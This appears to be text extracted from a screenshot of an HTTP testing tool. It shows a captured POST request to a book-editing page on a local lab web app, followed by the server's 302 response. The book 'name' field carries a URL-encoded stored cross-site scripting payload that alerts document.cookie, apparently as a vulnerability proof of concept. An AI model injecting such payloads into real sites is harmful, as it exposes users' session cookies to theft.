 Request
数据包扫描
美化
热加载
构造请求
1 POST /book_edit_do.html?id=10000001 HTTP/1.1
2 Host ? : 192.168.242.1:9000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Referer: http://192.168.242.1:9000/updatebook.html?bookId=10000001
7 Cache-Control: max-age=0
8 Origin: http://192.168.242.1:9000
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=8yzkovaxjsif162lu30gaog1m
13 Content-Length auto : 247
14
15 name=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&author=123&
publish=123&isbn=123456789&introduction=123&language=%E4%B8%AD%E6%96%87&
price=35.00&pubdate=2017-06-01&classId=9&pressmark=13&state=1
0bytes / 4ms
美化
编码
详情
1 HTTP/1.1 302 Found
2 Content-Language: zh-CN
3 Location: http://192.168.242.1:9000/allbooks.html
4 Server: Jetty(6.1.25)
5
6
远端地址:192.168.242.1:9000; 响
应时间:4ms; 总耗时:5ms; URL:htt
192.168.242.1:9000/book...